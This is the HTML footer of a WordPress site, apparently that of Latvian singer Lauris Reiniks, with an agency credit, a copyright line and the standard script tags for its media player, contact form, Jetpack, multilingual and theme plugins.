					<a href="http://hump.lv" target="_blank" title="Hump - Riga Digital Agency">
<img src="/wp-content/themes/musicclub-v1-03/images/hump.png" alt="Hump - Riga Digital Agency">
</a>				</div>
				<div class="copyright-right">
					© 2014 – 2021 Lauris Reiniks				</div>
				<div class="clear"></div>
			</div>
		</div>
			</footer>
	</div> <!-- body-wrapper -->
	<div style="display:none">
	</div>
<script type="text/javascript"></script><script type='text/javascript'>
/* <![CDATA[ */
var mejsL10n = {"language":"lv","strings":{"Close":"Close","Fullscreen":"Fullscreen","Download File":"Download File","Download Video":"Download Video","Play\/Pause":"Play\/Pause","Mute Toggle":"Mute Toggle","None":"None","Turn off Fullscreen":"Turn off Fullscreen","Go Fullscreen":"Go Fullscreen","Unmute":"Unmute","Mute":"Mute","Captions\/Subtitles":"Captions\/Subtitles"}};
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/"};
/* ]]> */
</script>
<script type='text/javascript' src='http://laurisreiniks.lv/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=2.17.0'></script>
<script type='text/javascript' src='http://laurisreiniks.lv/wp-includes/js/mediaelement/wp-mediaelement.js?ver=4.3.1'></script>
<script type='text/javascript' src='http://laurisreiniks.lv/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"http:\/\/laurisreiniks.lv\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","recaptchaEmpty":"Please verify that you are not a robot.","sending":"Nos\u016bta ..."};
/* ]]> */
</script>
<script type='text/javascript' src='http://laurisreiniks.lv/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.4.1'></script>
<script type='text/javascript' src='http://s0.wp.com/wp-content/js/devicepx-jetpack.js?ver=202604'></script>
<script type='text/javascript' src='http://s.gravatar.com/js/gprofiles.js?ver=2026Janaa'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script>
<script type='text/javascript' src='http://laurisreiniks.lv/wp-content/plugins/jetpack/modules/wpgroho.js?ver=4.3.1'></script>
<script type='text/javascript' src='http://laurisreiniks.lv/wp-content/themes/musicclub-v1-07/plugins/superfish/js/superfish.js?ver=1.0'></script>
<script type='text/javascript' src='http://laurisreiniks.lv/wp-includes/js/hoverIntent.min.js?ver=1.8.1'></script>
<script type='text/javascript' src='http://laurisreiniks.lv/wp-content/themes/musicclub-v1-07/plugins/dl-menu/modernizr.custom.js?ver=1.0'></script>
<script type='text/javascript' src='http://laurisreiniks.lv/wp-content/themes/musicclub-v1-07/plugins/dl-menu/jquery.dlmenu.js?ver=1.0'></script>
<script type='text/javascript' src='http://laurisreiniks.lv/wp-content/themes/musicclub-v1-07/plugins/jquery.easing.js?ver=1.0'></script>
<script type='text/javascript' src='http://laurisreiniks.lv/wp-content/themes/musicclub-v1-07/plugins/fancybox/jquery.fancybox.pack.js?ver=1.0'></script>
<script type='text/javascript' src='http://laurisreiniks.lv/wp-content/themes/musicclub-v1-07/plugins/fancybox/helpers/jquery.fancybox-media.js?ver=1.0'></script>
<script type='text/javascript' src='http://laurisreiniks.lv/wp-content/themes/musicclub-v1-07/plugins/fancybox/helpers/jquery.fancybox-thumbs.js?ver=1.0'></script>
<script type='text/javascript' src='http://laurisreiniks.lv/wp-content/themes/musicclub-v1-07/plugins/flexslider/jquery.flexslider.js?ver=1.0'></script>
<script type='text/javascript' src='http://laurisreiniks.lv/wp-content/themes/musicclub-v1-07/javascript/gdlr-script.js?ver=1.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var icl_vars = {"current_language":"lv","icl_home":"http:\/\/laurisreiniks.lv\/"};
/* ]]> */
</script>
<script type='text/javascript' src='http://laurisreiniks.lv/wp-content/plugins/sitepress-multilingual-cms/res/js/sitepress.js?ver=4.3.1'></script>
<script type='text/javascript' src='http://stats.wp.com/e-202604.js' async defer></script>
<script type='text/javascript'>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:3.9.6',blog:'109938923',post:'5430',tz:'3',srv:'laurisreiniks.lv'} ]);
	_stq.push([ 'clickTrackerInit', '109938923', '5430' ]);
</script>
</body>
</html>